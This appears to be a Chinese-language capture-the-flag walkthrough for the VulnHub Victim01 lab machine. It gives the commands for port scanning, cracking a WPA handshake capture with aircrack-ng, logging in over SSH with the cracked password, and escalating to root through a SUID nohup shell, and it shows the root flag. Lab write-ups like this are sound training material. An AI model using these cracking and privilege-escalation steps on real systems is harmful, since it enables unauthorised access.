vulnhub:Victim01靶机
kali:192.168.111.111
靶机:192.168.111.170
信息收集
端口扫描
nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.170

访问8999端口发现流量包WPA-01.cap
aircrack-ng爆破密码
aircrack-ng -w /usr/share/wordlists/rockyou.txt WPA-01.cap

使用流量包的ssid作用用户名登录ssh,密码:p4ssword
ssh dlink@192.168.111.170
提权

查找suid权限的文件
find / -user root -perm -u=s -exec ls -al {} \; 2> /dev/null
提权方法:https://gtfobins.github.io/gtfobins/nohup/#suid

nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"
获得flag
dlink@victim01:~$ nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"
nohup: ignoring input and appending output to 'nohup.out'
# id
uid=1002(dlink) gid=1004(dlink) euid=0(root) groups=1004(dlink)
# cd /root
# ls -al
total 68
drwx------ 7 root root 4096 Apr 7 2020 .
drwxr-xr-x 23 root root 4096 Apr 7 2020 ..
lrwxrwxrwx 1 root root 9 Aug 2 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Apr 7 2020 .cache
drwx------ 3 root root 4096 Aug 2 2019 .gnupg
-rw------- 1 root root 49 Apr 7 2020 .lesshst
drwxr-xr-x 3 root root 4096 Apr 7 2020 .local
-rw------- 1 root root 0 Apr 7 2020 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 7 Apr 7 2020 .python_history
-rw-r--r-- 1 root root 66 Apr 7 2020 .selected_editor
drwx------ 2 root root 4096 Apr 7 2020 .ssh
-rw------- 1 root root 8201 Aug 3 2019 .viminfo
-rw-r--r-- 1 root root 207 Apr 7 2020 .wget-hsts
-rw-r--r-- 1 root root 556 Apr 7 2020 flag.txt
drwxr-xr-x 3 root root 4096 Apr 7 2020 snap
# cat flag.txt
Nice work!
.:##:::.
.:::::/;;\:.
()::::::@::/;;#;|:.
::::##::::|;;##;|::
':::::::::\;;;/::'
':::::::::::
|O|O|O|O|O|O
:#:::::::##::.
.:###:::::#:::::.
:::##:::::::::::#:.
::::;:::::::::###::.
':::;::###::;::#:::::
::::;::#::;::::::::::
:##:;::::::;::::###::: .
.:::::; .:::##::::::::::::::::
::::::; :::::::::::::::::##:: #rootdance
#




 浙公网安备 33010602011771号
浙公网安备 33010602011771号